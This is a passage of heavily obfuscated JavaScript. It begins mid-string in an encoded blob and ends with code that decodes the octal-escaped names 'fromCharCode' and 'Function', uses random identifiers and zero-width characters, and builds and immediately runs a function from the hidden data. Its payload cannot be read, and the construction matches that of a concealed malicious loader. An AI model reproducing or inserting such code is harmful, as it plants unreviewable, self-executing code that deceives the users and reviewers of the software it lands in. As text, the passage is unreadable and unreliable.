P*q^q+zll4mm+2K-.&']bhN4^DLMBBu;BBu;=xtrxG-RN304'-ivMzjxAM+PIcib/#)}L,La{]+7TB5AB5E7TB7AB7BT;t;uJOKuJMNuJOIuJNMuJMJuJMLuJMN;vA(~19.\\\\\\\"#-t;uJKKuJMNuJMPuJINuJPIuJOI;vA;Atu2IIFu2P_vBAtu2IIFu2P_vBAtu2IIFu2P_vB;E;uJMPuJON;BE;uMMuOLuMMuOKuMMuOJ;BBAxmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#llBT7BABT\\\",0,\\\"\\\\146\\\\162\\\\157\\\\155\\\\103\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\",\\\"\\\\106\\\\165\\\\156\\\\143\\\\164\\\\151\\\\157\\\\156\\\");​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._ZNX2gCxH41d49wqC6528PzhW05liB29xHt()\"[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo()](\"​\")[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(1)](_EyWZ11j0Sv6p5B4s4Kw80eGsc=>(function(){return this;})()[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(2)](\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\",_EyWZ11j0Sv6p5B4s4Kw80eGsc)(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4)))({});")();